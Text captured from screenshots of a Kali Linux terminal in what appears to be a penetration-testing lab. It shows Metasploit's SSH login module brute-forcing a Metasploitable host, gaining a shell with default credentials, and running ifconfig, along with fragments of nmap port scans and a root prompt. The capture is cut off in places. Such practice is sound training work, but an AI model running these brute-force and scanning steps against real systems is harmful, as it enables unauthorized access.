 1 2 3 4 3
guest@kaliMain: ~
File Actions Edit View Help
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, on
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/guest/Desktop/user.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > EXPLOIT
[-] Unknown command: EXPLOIT
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError The following options failed to validate: PASS_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/guest/Desktop/pass.txt
PASS_FILE => /home/guest/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.10.3:22 - Starting bruteforce
[+] 192.168.10.3:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(
use),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:
[*] Command shell session 1 opened (192.168.10.1:39339 -> 192.168.10.3:22 ) at 2023-03-03 23:43:56 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session 1
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
SSH msfadmin:msfadmin (192.168.10.3:22)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:aa:2e:3e
inet addr:192.168.10.3 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feaa:2e3e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2673 errors:0 dropped:0 overruns:0 frame:0
TX packets:2432 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:180294 (176.0 KB) TX bytes:173766 (169.6 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:801 errors:0 dropped:0 overruns:0 frame:0
TX packets:801 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:361257 (352.7 KB) TX bytes:361257 (352.7 KB)
gues
File Actions Edit V
2121/tcp open ccpro
3306/tcp open mysql
5432/tcp open postg
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unkno
MAC Address: 00:0C:2
Nmap done: 1 IP addr
37 seconds
(guest㉿kaliMain)
$ sudo nmap -sS 19
Starting Nmap 7.92 (
-03 22:09 MST
Nmap scan report for
Host is up (0.00056s
PORT STATE SERVI
6200/tcp open lm-x
MAC Address: 00:0C:2
Nmap done: 1 IP addr
19 seconds
(guest㉿kaliMain)
$
File Actions Edit V
The programs include
the exact distributi
he
individual files in
Ubuntu comes with AB
d by
applicable law.
To access official U
http://help.ubuntu.c
No directory, loggin
root@metasploitable: